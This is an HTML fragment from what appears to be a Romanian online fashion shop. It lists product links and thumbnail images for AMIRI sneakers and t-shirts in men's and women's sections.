                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1016240_-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-ma-1-gliter"><span>Sneakers AMIRI, MA-1,Gliter</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10272717-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-men-s-white-ma-skyline"><span>Sneakers AMIRI, Men's White Ma Skyline</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR1126BLACK-767676-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-pacific-bones-design-white-black"><span>Sneakers AMIRI, Pacific Bones Design, White, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1035WHITEPINKedeeww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-pink-star-patch-low-top-white"><span>Sneakers AMIRI, Pink Star Patch, Low Top, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMFOSR11170305-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-skel-court-hi-1"><span>Sneakers AMIRI, SKEL COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10270017-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-skyline-black-and-white-sneaker-with-maxi-logo"><span>Sneakers AMIRI, skyline' Black And White Sneaker With Maxi Logo </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/MFS014111vv-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-star-patch-low-top-1"><span>Sneakers AMIRI, Star Patch Low Top </span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/WFS007BLACK-876-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-star-patch-low-top-alb"><span>Sneakers AMIRI, Star Patch Low Top, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN10110016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-stars-court-black"><span>Sneakers AMIRI, Stars Court Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMSNSN101110044-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/sneakers-amiri-stars-court-hi"><span>Sneakers AMIRI, STARS COURT HI</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067OCEAN-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-stars-court-low-top-blue-sky"><span>Sneakers AMIRI, Stars Court Low Top, Blue Sky</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWFOSR1067DEEPREDplm-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-stars-court-low-top-deep-red"><span>Sneakers AMIRI, Stars Court Low Top, Deep Red</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN10012713-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-ma-quad-stars-court-low"><span>Sneakers AMIRI, WOMEN'S MA QUAD STARS COURT LOW</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-150x150w.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-150x150w.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN1012651356-300x300w.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-ma-quad-stars-court-low-multicolor"><span>Sneakers AMIRI, WOMEN'S MA QUAD STARS COURT LOW, Multicolor</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWSNSN101020055-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/sneakers-amiri-women-s-metallic-stars-court-low-dark-brown"><span>Sneakers AMIRI, Women's Metallic Stars Court Low &quot;Dark Brown&quot;</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/PXMJT002001ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-core-black"><span>TRICOU AMIRI, 'logo Core', Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1009100ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-black-short-sleeve-t-shirt-alb"><span>Tricou AMIRI, Amiri Black Short Sleeve T-Shirt, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1043001g-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-graphic-print-t-shirt"><span>Tricou AMIRI, Amiri Graphic-print T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10420018-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-amiri-varsity-patch-t-shirt-relaxed-fit"><span>Tricou AMIRI, AMIRI Varsity Patch T-Shirt, Relaxed Fit</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1146BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-arts-district-logo-insert-black"><span>TRICOU AMIRI, Arts District, Logo Insert, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-back-multiple-patch-black"><span>TRICOU AMIRI, Back Multiple Patch, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1201Ivory-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-back-multiple-patch-ivory-white"><span>TRICOU AMIRI, Back Multiple Patch, Ivory White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1244BLACK8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-black-t-shirt-with-colorful-print"><span>TRICOU AMIRI, BLACK T-shirt with colorful print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192100-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-flowers-print-white"><span>TRICOU AMIRI, Blue Flowers Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1006950Ld-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-blue-t-shirt-with-a-logo"><span>Tricou AMIRI, Blue T-shirt with a logo</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1254BLACKew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-amiri-hollywood-black"><span>TRICOU AMIRI, Club Amiri Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249IVORY-2-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-hollywood-amiri-print-alb"><span>TRICOU AMIRI, Club Hollywood Amiri Print, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-150x150h.JPG.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-150x150h.JPG.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1249BLACK-76-300x300h.JPG.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-club-hollywood-amiri-print-black"><span>TRICOU AMIRI, Club Hollywood Amiri Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1010100eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-amiri-t-shirt-with-logo-alb"><span>Tricou AMIRI, Cotton Amiri T-shirt with logo, Alb</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR10090016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-hollywood-black"><span>Tricou AMIRI, Cotton Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020001ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-logo-tee-black"><span>Tricou AMIRI, Cotton logo Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1020100ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-cotton-logo-tee-white"><span>Tricou AMIRI, Cotton logo Tee, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1129BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-embroidered-dreamers-black"><span>TRICOU AMIRI, Embroidered Dreamers, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1220Ivory-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-for-the-world-print-white"><span>TRICOU AMIRI, For The World Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-garden-print-black"><span>TRICOU AMIRI, Garden Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1164IVORY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-garden-print-white"><span>TRICOU AMIRI, Garden Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1192001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-grey-flowers-print-black"><span>TRICOU AMIRI, Grey Flowers Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1252BLACK-54-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-hollywood-gothic-tee-black"><span>TRICOU AMIRI, Hollywood Gothic Tee, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1050001ew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-hollywood-graphic-horse-print-negru"><span>Tricou AMIRI, Hollywood graphic horse print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1135BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-hollywood-pool-cue-black"><span>TRICOU AMIRI, Hollywood Pool Cue, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-150x150h.png.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-150x150h.png.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1169001_9-300x300h.png.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jazz-wolf-hollywood-black"><span>TRICOU AMIRI, Jazz Wolf Hollywood, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMJYTE1169IVORYew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-jazz-wolf-hollywood-ivory"><span>TRICOU AMIRI, Jazz Wolf Hollywood, Ivory</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-amjyte1062black"><span>TRICOU AMIRI, Logo Print, AMJYTE1062BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1062WHITEa-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-amjyte1062white"><span>TRICOU AMIRI, Logo Print, AMJYTE1062WHITE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1059030_4-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-logo-print-cut-out-design-grey"><span>TRICOU AMIRI, Logo Print, Cut Out Design, Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1217Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-ma-paradise-black"><span>TRICOU AMIRI, Ma Paradise, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/TOJR1112BLACK9-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-ma-quad-flames-t-shirt"><span>Tricou AMIRI, Ma Quad Flames T-shirt</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1210BLACK9-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-new-black-crew-neck-short-sleeves-logo-print"><span>Tricou AMIRI, New black crew neck short sleeves logo print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Black-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-slogan-print-black"><span>TRICOU AMIRI, Slogan Print, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1198Ivory-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-slogan-print-white"><span>TRICOU AMIRI, Slogan Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179001-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starburst-oversized-black"><span>TRICOU AMIRI, Starburst Oversized, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179IVORY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-light-beige"><span>TRICOU AMIRI, Starbust Print, Light Beige</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1179GREY-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-light-grey"><span>TRICOU AMIRI, Starbust Print, Light Grey</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1171127-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-starbust-print-white"><span>TRICOU AMIRI, Starbust Print, White</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AMTOJR1023001eww-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-t-shirt-with-domino-print-negru"><span>Tricou AMIRI, T-shirt with Domino Print, Negru</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/blug/AMJYTE1232BLACK8-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-t-shirts-amjyte1232-black"><span>TRICOU AMIRI, T-Shirts AMJYTE1232 BLACK</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMJYTE1148BLACK-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-three-white-stars-black"><span>TRICOU AMIRI, Three White Stars, Black</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AMTOJR1023dsdsds%20(1)-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/barbati/tricou-amiri-white-t-shirt-with-domino-print"><span>Tricou AMIRI, White T-shirt with Domino Print</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Products/AWTOJR10110016-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-women-s-ma-drop-shoulder-tee"><span>Tricou AMIRI, WOMEN'S MA DROP SHOULDER TEE</span></a>
              </div>
                          <div class="subitem" data-image="https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-150x150h.jpg.webp" data-image2x="https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-150x150h.jpg.webp 1x, https://capodopera12.ro/image/cache/catalog/Home/AWTOJR1011102ewew-300x300h.jpg.webp 2x">
                <a href="https://capodopera12.ro/femei/tricou-amiri-women-s-ma-drop-shoulder-tee-beige"><span>Tricou AMIRI, WOMEN'S MA DROP SHOULDER TEE, Beige</span></a>
              </div>
